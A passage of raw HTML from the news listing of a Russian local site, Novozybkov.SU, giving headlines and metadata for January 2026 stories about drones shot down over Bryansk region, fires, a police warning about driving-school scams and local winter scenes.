type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b\/","headline":"Заледенело здание котельной в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_14-37-38.jpg","dateCreated":"2026-01-20T14:41:00+00:00","datePublished":"2026-01-20T14:41:00+00:00","dateModified":"2026-01-20T14:41:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" title="Заледенело здание котельной в Новозыбкове" rel="bookmark">Заледенело здание котельной в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T14:41:00+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T14:41:00+03:00">14:41</time></div></header></article></div><div class="entry-row"><article id="post-208454" class="post-208454 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82\/","headline":"В Новозыбкове суд признал недействительным отцовство граждан Таджикистана ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T13:42:07+00:00","datePublished":"2026-01-20T13:42:07+00:00","dateModified":"2026-01-20T13:42:07+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82/" title="В Новозыбкове суд признал недействительным отцовство граждан Таджикистана " rel="bookmark">В Новозыбкове суд признал недействительным отцовство граждан Таджикистана </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T13:42:07+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T13:42:07+03:00">13:42</time></div></header></article></div><div class="entry-row"><article id="post-208446" class="post-208446 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba\/","headline":"Свыше двух тысяч человек окунулись в крещенские купели в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260120_120015.webp","dateCreated":"2026-01-20T12:06:06+00:00","datePublished":"2026-01-20T12:06:06+00:00","dateModified":"2026-01-20T12:06:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba/" title="Свыше двух тысяч человек окунулись в крещенские купели в Брянской области" rel="bookmark">Свыше двух тысяч человек окунулись в крещенские купели в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T12:06:06+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T12:06:06+03:00">12:06</time></div></header></article></div><div class="entry-row"><article id="post-208443" class="post-208443 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10\/","headline":"Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/свекла.jpg","dateCreated":"2026-01-20T11:44:08+00:00","datePublished":"2026-01-20T11:44:08+00:00","dateModified":"2026-01-20T11:44:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10/" title="Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий" rel="bookmark">Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T11:44:08+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T11:44:08+03:00">11:44</time></div></header></article></div><div class="entry-row"><article id="post-208437" class="post-208437 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc\/","headline":"Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_11-31-22.jpg","dateCreated":"2026-01-20T11:36:44+00:00","datePublished":"2026-01-20T11:36:44+00:00","dateModified":"2026-01-20T11:36:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc/" title="Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе" rel="bookmark">Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T11:36:44+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T11:36:44+03:00">11:36</time></div></header></article></div><div class="entry-row"><article id="post-208433" class="post-208433 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160\/","headline":"В Брянской области за минувшие сутки потушено семь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T10:44:36+00:00","datePublished":"2026-01-20T10:44:36+00:00","dateModified":"2026-01-20T10:44:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160/" title="В Брянской области за минувшие сутки потушено семь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено семь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T10:44:36+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T10:44:36+03:00">10:44</time></div></header></article></div><div class="entry-row"><article id="post-208435" class="post-208435 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba\/","headline":"Брянск выстоял после украинской атаки, но есть потери","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T07:52:17+00:00","datePublished":"2026-01-20T07:52:17+00:00","dateModified":"2026-01-20T10:54:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba/" title="Брянск выстоял после украинской атаки, но есть потери" rel="bookmark">Брянск выстоял после украинской атаки, но есть потери</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T07:52:17+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T07:52:17+03:00">07:52</time></div></header></article></div><div class="entry-row"><article id="post-208431" class="post-208431 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T23:20:21+00:00","datePublished":"2026-01-19T23:20:21+00:00","dateModified":"2026-01-19T23:20:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T23:20:21+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T23:20:21+03:00">23:20</time></div></header></article></div><div class="entry-row"><article id="post-208427" class="post-208427 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20\/","headline":"Беспилотная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T20:37:25+00:00","datePublished":"2026-01-19T20:37:25+00:00","dateModified":"2026-01-19T21:16:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20/" title="Беспилотная опасность объявлена в Брянской области" rel="bookmark">Беспилотная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T20:37:25+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T20:37:25+03:00">20:37</time></div></header></article></div><div class="entry-row"><article id="post-208429" class="post-208429 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T20:22:32+00:00","datePublished":"2026-01-19T20:22:32+00:00","dateModified":"2026-01-19T21:23:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T20:22:32+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T20:22:32+03:00">20:22</time></div></header></article></div><div class="entry-row"><article id="post-208425" class="post-208425 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5\/","headline":"МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T16:14:26+00:00","datePublished":"2026-01-19T16:14:26+00:00","dateModified":"2026-01-19T16:14:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/" title="МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами" rel="bookmark">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T16:14:26+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T16:14:26+03:00">16:14</time></div></header></article></div><div class="entry-row"><article id="post-208421" class="post-208421 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82\/","headline":"Заполненные продуктами фургоны ловят на обходных путях в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_16-00-35.jpg","dateCreated":"2026-01-19T16:03:41+00:00","datePublished":"2026-01-19T16:03:41+00:00","dateModified":"2026-01-19T16:06:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82/" title="Заполненные продуктами фургоны ловят на обходных путях в Брянской области" rel="bookmark">Заполненные продуктами фургоны ловят на обходных путях в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time 